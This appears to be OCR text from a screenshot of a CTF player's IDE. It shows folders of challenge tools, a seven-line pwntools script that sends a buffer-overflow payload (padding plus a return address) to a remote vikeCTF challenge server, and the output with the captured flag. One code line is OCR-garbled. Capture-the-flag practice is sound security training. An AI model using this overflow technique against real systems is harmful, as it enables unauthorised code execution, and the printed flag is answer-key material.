 函数
字符加密
常用绕过
文件包含
文件竞争
替换脚本
沙盒timu
连接题目
test.py
pwn
密码cry
杂项misc
wireshark
xlsx题目
解码工具
base64编码.py
Bookr
1222
rc4加密.py ctfboom/字符加密
26: rc4_main("[Warnning].
常用绕过 file://D:/1222
1.txt xy颜色.py 提取文字.py unicode.py 过滤数字字母.py source (2).py 输出.py test.py fu
1 7
1 from pwn import *
2 io=remote('35.94.129.106',3008)
3 payload= cyclic(0x20+8)+p64(0x401557)
4 io.sendlineafter(b'What would you like to buy? (1-5)',b'3')
5 io.sendline(b'aa')
6 i .sendline(payload)
7 io.interactive()
Run: test
D:\ctf作业下载\python.exe D:\1222\ctfboom\test.py
[x] Opening connection to 35.94.129.106 on port 3008
[x] Opening connection to 35.94.129.106 on port 3008: Trying 35.94.129.106
[+] Opening connection to 35.94.129.106 on port 3008: Done
[*] Switching to interactive mode
How many would you like? What would you like your flag stand to say? Great! Your organic, custom-engraved flag stand will be delivered
within three to six business weeks
vikeCTF{B!n@ry_Xp10!7@7!0N_X64}
[*] Got EOF while reading in interactive